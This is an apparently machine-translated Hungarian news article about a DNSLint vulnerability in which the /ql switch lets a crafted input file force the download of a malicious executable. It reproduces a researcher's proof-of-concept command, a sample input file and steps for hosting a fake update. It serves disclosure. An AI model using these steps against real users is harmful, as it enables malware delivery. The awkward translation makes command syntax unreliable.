Microsoft vállalat



A Microsoft DNSLint A segédprogram a Domain Name System (DNS) névkeresési problémák diagnosztizálásához kapcsolódik a különböző webkiszolgálókhoz kiosztott IP-címekhez, amelyekhez böngészőn keresztül férnek hozzá. Nem része az alap Windows csomagnak, de ingyenesen letölthető a Microsoft webhelyéről. A távoli hozzáférés biztonsági rése 7,6 (kritikus) besorolású a CVSS 3.0 felfedezték, hogy ez a segédprogram befolyásolja a letöltések kényszerített meghajtását.

A biztonsági rés abból a tényből fakad, hogy a DNSLint nem vizsgálja felül a tartományneveket, amikor a DNS-tesztfájlokat a „/ ql” kapcsoló szerint elemzi. Abban az esetben, ha a végfelhasználónak sikerül egy ilyen fájlt használnia, amely szkriptet vagy bináris kódot tartalmaz, szemben a tipikusan várt domain névadatokkal, a rendszer veszélybe kerülhet, ahol könnyen kényszerletöltések kezdeményezhetők. Ebben az esetben egy hacker kényszerítheti egy rosszindulatú fájl kényszerű letöltését, amely távoli parancsokat tölthet le és hajthat végre, amikor a webböngészőn keresztül érik el. A letöltés mentené a helyi rendszer helyét, és gyors biztonsági hozzáférést biztosítana, és látva, hogy a fájl a lemezmeghajtón ismert helyről származik, a felhasználó hajlandó lehet engedélyezni a futtatható fájl továbbvitelét. Miután a rosszindulatú fájl kiváltságot kapott, távoli módon futtathat bármilyen tervezett kódot, és veszélyeztetheti a felhasználó biztonságát és adatvédelmét.

John Page of hyp3rlinx kiírta a biztonsági rést szimuláló koncepció igazolását, elmagyarázva, hogy egy szkriptet vagy bináris hivatkozási szövegfájlt használva a tartománynévvel ellentétben egy nem kívánt fájl letölthető az alábbiak szerint:

dnslint.exe / v / y / d „MALWARE-FILE” / s X.X.X.X / r „myreport”





A DNSLint segédprogram kapcsán az alábbiakban bemutatjuk, hogyan lehet kihasználni a biztonsági rést a rosszindulatú programok bevezetésére a rendszerbe.

1) „dnslint-update.exe” a távoli webszerver gyökérkönyvtárán.

2) „szerverek.txt”

DNSLint

; Ez egy minta DNSLint bemeneti fájl

+ Ennek a DNS-kiszolgálónak a neve: dns1.cp.msft.net

[dns ~ szerver] X.X.X.X

, a, r; Rekord

X.X.X.X, ptr, r; PTR rekord

teszt1, cname, r; CNAME rekord

teszt2, mx, r; MX rekord

3) dnslint.exe / ql szerverek.txt

A fenti kódot nem módosították a jogokat a hyp3rlinx tartalmához. A biztonsági rés nyilvánosságra hozatala után úgy tűnik, hogy még nincs javítás a probléma megoldására. Ehhez a biztonsági réshez továbbra is hozzá kell rendelni egy CVE-kódot, amelyet a Microsoftnak azonosítania és fel kell írnia az ügyről szóló hivatalos biztonsági közleményében.